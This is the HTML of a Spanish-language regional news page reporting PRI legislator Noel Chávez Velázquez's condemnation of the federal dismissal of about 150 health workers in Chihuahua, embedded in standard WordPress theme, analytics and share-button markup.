gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/30318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-30318 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/" data-title="Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud" data-id="30318"  data-prev="https://elpapelerito.com.mx/utilizan-los-dulces-de-la-gota-de-miel-de-parral-para-vender-armas-en-facebook/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/">2 de abril de 2024</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" rel="category tag">Estatal</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg"><div class="thumbnail-container" style="padding-bottom:60.877%"><img width="616" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856-616x375.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">31</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud&url=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F&text=Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>El coordinador de los diputados del PRI en el Congreso del Estado, Noel Chávez Velázquez, condenó lo que calificó de «crimen» cometido por el Gobierno Federal en contra de las familias chihuahuenses, debido al despido de más de 150 profesionistas de la salud, acciones que, dijo, obedecen a venganzas enfermizas y que se desquita contra la población.</p><p>Chávez Velázquez reveló que tiene información acerca de los despidos de profesionistas de la salud que operaban para la Federación en apoyo del sistema de instituciones estatales, entre ellos, médicos especialistas de terapias para la infancia, con problemas de inclusión.</p><p>Reveló que fueron 150 «y hay amenazas todavía de quitar más porque muchos que ya firmaron el contrato, no los pudieron correr y esto no puede ser», advirtió.</p><p>El legislador local expresó que, además de «un crimen» es un atentado flagrante contra el Sistema de Salud de Chihuahua», al tiempo que recordó que, en los gobiernos de Enrique Peña Nieto y de Felipe Calderón, se regularizaron todos los trabajadores en los Estados, incluyendo la Ciudad de México, «y no se veía por colores, o tal o cual partido», manifestó.</p><p>“Ahora es una venganza por la promoción que saca la gobernadora con MediChihuahua para dar más cobertura, todavía más al sistema de salud», especificó.</p><p>Agregó que retiran el apoyo porque Chihuahua no se adhiere al IMSS-Bienestar, «pero no es preciso que esté adherido, pues si la atención se tiene que dar, tanto el Estado como de la Federación, que así se venía realizando, esto es un total crimen”, acotó.</p><p>Noel Chávez Velázquez denunció que estas acciones del Gobierno Federal con el sistema de salud afectan más a las zonas rurales, porque “nos quedamos sin médicos, y de por sí, no tenemos medicamento, ahora nos quitan los médicos nada más por una aberración, por una venganza injusta totalmente», insistió.</p><p>Por último, Chávez Velázquez, quien es candidato a diputado federal por el Noveno Distrito, dijo que esta es una de las batallas por las que tiene que ir al Congreso de la Unión «a luchar por nuestro sistema de salud que nos están desmantelando por venganzas enfermizas y no puede ser que se estén desquitando con la ciudadanía. ¡No lo podemos permitir!”, concluyó.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_30318_0_6974027ac36b4   " data-unique="jnews_module_30318_0_6974027ac36b4"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/lo-sentencian-a-12-anos-y-6-meses-de-prision-por-asaltar-5-oxxos/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/FunPic_20260123_162640592-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/lo-sentencian-a-12-anos-y-6-meses-de-prision-por-asaltar-5-oxxos/">Lo sentencian a 12 años y 6 meses de PRISIÓN por ASALTAR 5 Oxxos</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/lo-sentencian-a-12-anos-y-6-meses-de-prision-por-asaltar-5-oxxos/"><i class="fa fa-clock-o"></i> 23 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/habilitan-casi-200-refugios-en-todo-el-estado-ante-el-friazo-que-viene/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260123-WA0168-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/habilitan-casi-200-refugios-en-todo-el-estado-ante-el-friazo-que-viene/">Habilitan casi 200 refugios en todo el Estado ante el FRIAZO que viene</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/habilitan-casi-200-refugios-en-todo-el-estado-ante-el-friazo-que-viene/"><i class="fa fa-clock-o"></i> 23 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/conalep-chihuahua-realiza-toma-de-protesta-del-consejo-academico-estatal/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260123-WA0001-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/conalep-chihuahua-realiza-toma-de-protesta-del-consejo-academico-estatal/">Conalep Chihuahua Realiza Toma De Protesta Del Consejo Académico Estatal</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/conalep-chihuahua-realiza-toma-de-protesta-del-consejo-academico-estatal/"><i class="fa fa-clock-o"></i> 23 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_30318_0_6974027ac36b4={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":30318,"include_category":"7,50","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div 